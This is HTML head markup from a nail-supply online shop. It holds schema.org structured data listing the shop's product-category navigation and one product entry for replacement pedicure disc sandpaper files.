	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/BPRPCL","url":"https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BPRPCL","description":"Brunson's Replacement Files for Pedicure Disc Cushion Sandpaper 25mm are designed to provide a premium pedicure experience.","offers":{"@type":"AggregateOffer","availability":"instock","price":"","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"","lowPrice":"","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"30293","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp","width":1200,"height":1200},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
